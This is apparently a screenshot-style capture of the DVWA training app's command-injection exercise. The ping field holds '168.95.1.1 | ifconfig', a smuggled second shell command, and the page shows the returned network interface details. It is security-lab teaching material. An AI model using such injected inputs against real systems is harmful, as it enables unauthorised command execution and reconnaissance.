 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Ping a device
Enter an IP address: 168.95.1.1 | ifconfig Submit
eth0 Link encap:Ethernet HWaddr 6a:75:9b:a5:4a:af
inet addr:192.168.1.250 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::5df:784d:5b11:6e60/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:826857 errors:0 dropped:216213 overruns:0 frame:0
TX packets:29554 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:449874565 (449.8 MB) TX bytes:6567437 (6.5 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:31100 errors:0 dropped:0 overruns:0 frame:0
TX packets:31100 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2381208 (2.3 MB) TX bytes:2381208 (2.3 MB)